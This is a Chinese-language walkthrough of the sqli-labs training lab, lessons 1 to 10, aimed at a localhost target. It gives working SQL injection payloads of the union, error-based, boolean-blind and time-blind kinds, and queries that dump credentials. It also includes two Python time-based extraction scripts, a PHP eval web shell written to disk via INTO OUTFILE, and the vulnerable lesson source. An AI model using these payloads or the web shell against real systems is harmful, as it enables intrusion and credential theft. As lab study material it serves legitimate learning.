
Less - 1:
页面:

URL:
http://127.0.0.1/sqli-labs-master/Less-1/
测试:
1.回显正常,说明不是数字型注入,
http://127.0.0.1/sqli-labs-master/Less-1/?id=1

2.回显报错,说明是字符型注入,
http://127.0.0.1/sqli-labs-master/Less-1/?id=1'

3.回显正常,单引号闭合成功,通过单引号闭合进行注入,
http://127.0.0.1/sqli-labs-master/Less-1/?id=1' or '1'='1

4.通过逐个测试,得出字段数为3,进行联合注入,
http://127.0.0.1/sqli-labs-master/Less-1/?id=1' order by 3--+ //回显正常 http://127.0.0.1/sqli-labs-master/Less-1/?id=1' order by 4--+ //报错:"Unknown column '4' in 'order clause'"
5.
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,3 --+ //得到可以回显的字段:2,3字段 http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,database(),3 --+ //得到数据库名为security

6.查看所有数据库名,
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1, (select group_concat(schema_name) from information_schema.schemata),3 --+

7.查看security库内的所有表名,
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1, (select group_concat(table_name) from information_schema.tables where table_schema='security'),3 --+
8.爆出所有列名,以users为例,
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1, (select group_concat(column_name) from information_schema.columns where table_name='users'),3 --+


9.爆破用户名和密码,
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1, (select group_concat(password) from security.users),(select group_concat(username) from security.users) --+
源码:

<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."
");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
补充:
查数据库名:select database()
information_schema.tables:存储mysql数据库下面的所有表名信息的表
table_schema:数据库名
table_name:表名
column_name:列名
information_schema.columns :存储mysql数据库下面的所有列名信息的表
table_name:表名
Less - 2:
页面:

测试:
1.测试发现属于数字型注入,不需要进行闭合,直接进行注入
2.payload:
http://127.0.0.1/sqli-labs-master/Less-2/?id=1 and 1=2 union select 1,2,3
其他步骤同Less-1
源码:

<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."
");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
Less - 3:
页面:

测试:
单引号与括号闭合
http://127.0.0.1/sqli-labs-master/Less-3/?id=1 //回显正常 http://127.0.0.1/sqli-labs-master/Less-3/?id=1' //You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'') LIMIT 0,1' at line 1 http://127.0.0.1/sqli-labs-master/Less-3/?id=1') --+ //回显正常
源码:

<?php //including the Mysql connect parameters. include("../sql-connections/sql-connect.php"); error_reporting(0); // take the variables if(isset($_GET['id'])) { $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id." "); fclose($fp); // connectivity $sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result);
Less - 4:
测试:
双引号和括号闭合
http://127.0.0.1/sqli-labs-master/Less-4/?id=1") --+
//闭合成功
http://127.0.0.1/sqli-labs-master/Less-4/?id=-1") union select 1,2,3--+
//进行联合注入
源码:

<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."
");
fclose($fp);
// connectivity
$id = '"' . $id . '"';
$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
Less - 5:
测试:
1.
http://127.0.0.1/sqli-labs-master/Less-5/?id=1 //回显:You are in.......... http://127.0.0.1/sqli-labs-master/Less-5/?id=1' //回显:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'' LIMIT 0,1' at line 1
2.
法一:通过updatexml报错注入:
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and 1=(updatexml(1,concat(0x3a,(select database())),1))%23
法二:通过floor报错注入:
①
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' union select count(*),0,concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))as a from information_schema.tables group by a limit 0,10 --+

②
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' union select 1,2,3 from (select count(*),concat((select concat(version(),0x3a,0x3a,database(),0x3a,0x3a,user(),0x3a) limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a --+
③爆破表名
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' union select null,count(*),concat((select column_name from information_schema.columns where table_name='users' limit 0,1),floor(rand()*2))as a from information_schema.tables group by a%23
④爆破列名
http://127.0.0.1/sqli-labs-master/Less-5?id=1' union select null,count(*),concat((select column_name from information_schema.columns where table_name='users' limit 7,1),floor(rand()*2))as a from information_schema.tables group by a%23

⑤爆破username,password
http://127.0.0.1/sqli-labs-master/Less-5?id=1' union select null,count(*),concat((select username from users limit 0,1),floor(rand()*2))as a from information_schema.tables group by a%23

源码:

<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."
");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
Less - 6:
测试:
方法同Less-5,不同之处为双引号。
源码:

<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."
");
fclose($fp);
// connectivity
$id = '"'.$id.'"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
Less - 7:
页面:
http://127.0.0.1/sqli-labs-master/Less-7?id=1
测试:
1.
http://127.0.0.1/sqli-labs-master/Less-7?id=1')) --+ //回显正常
2.写入文件
http://127.0.0.1/sqli-labs-master/Less-7?id=1')) union select 1,2,'<?PHP eval($_GET["s1mpL3"])?>' into outfile "E:\phpstudy_pro\WWW\sqli-labs-master\Less-7\7.php" %23


源码:

<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."
");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
Less - 8:
待更新.......
测试:
1.
http://127.0.0.1/sqli-labs-master/Less-8?id=1
有回显

http://127.0.0.1/sqli-labs-master/Less-8?id=1'

无回显,通过基于Bool的盲注。
2.
http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select database()) ,1,1))) = 115--+

3.判断数据库名长度(依次测试)
http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (length(database())) = 8 --+
4.盲注得出数据库名security
http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select database()) ,1,1))) = 115 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select database()) ,2,1))) = 101 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select database()) ,3,1))) = 99 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select database()) ,4,1))) = 117 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select database()) ,5,1))) = 114 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select database()) ,6,1))) = 105 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select database()) ,7,1))) = 116 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select database()) ,8,1))) = 121 --+
5.判断表名长度,
http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 0,1))) = 6 --+

6.表4为user,
http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 3,1))) = 5 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,1,1))) = 117 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,2,1))) = 115 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,3,1))) = 101 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,4,1))) = 114 --+ http://127.0.0.1/sqli-labs-master/Less-8?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,5,1))) = 115 --+
源码:

<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."
");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
Less - 9:
测试:
1.确定为基于时间的注入
http://127.0.0.1/sqli-labs-master/Less-9?id=1' and if(1=1,sleep(5),null) --+
2.判断数据库长度
http://127.0.0.1/sqli-labs-master/Less-9? id=1' and if(substr(database(),1,1)='s',sleep(5),1)--+
3.判断库名
http://127.0.0.1/sqli-labs-master/Less-9? id=1' and (ascii(substr((select database()) ,1,1))) = 115 and if(1=1, sleep(5), null) --+
参考:
脚本1:
# -*- coding: utf-8 -*-
import requests
import time
url = 'http://127.0.0.1/sqli/Less-8/?id=1'
def check(payload):
url_new = url + payload
time_start = time.time()
content = requests.get(url=url_new)
time_end = time.time()
if time_end - time_start >5:
return 1
result = ''
s = r'0123456789abcdefghijklmnopqrstuvwxyz'
for i in xrange(1,100):
for c in s:
payload = "'and if(substr(database(),%d,1)='%c',sleep(5),1)--+" % (i,c)
if check(payload):
result += c
break
print result
脚本2:
# -*- coding: utf-8 -*-
import requests
import time
url = 'http://127.0.0.1/sqli/Less-8/?id=1'
def check(payload):
url_new = url + payload
time_start = time.time()
content = requests.get(url=url_new)
time_end = time.time()
if time_end - time_start >5:
return 1
result = ''
panduan = ''
ll=0
s = r'0123456789abcdefghijklmnopqrstuvwxyz'
for i in xrange(1,100):
for c in s:
payload = "'and if(substr((select table_name from information_schema.tables where table_schema=0x7365637572697479 limit 1,1),%d,1)='%c',sleep(5),1)--+" % (i,c)
if check(payload):
result += c
break
if ll==len(result):
print 'table_name: '+result
end = raw_input('-------------')
ll = len(result)
print result
源码:

<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."
");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
Less - 10:
测试:
同Less-9,不同之处是双引号。
源码:

<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."
");
fclose($fp);
// connectivity
$id = '"'.$id.'"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
参考:
https://www.cnblogs.com/-qing-/p/11610385.html#_label0
http://p0desta.com/2018/01/28/Sqli_labs%E9%80%9A%E5%85%B3%E6%96%87%E6%A1%A3/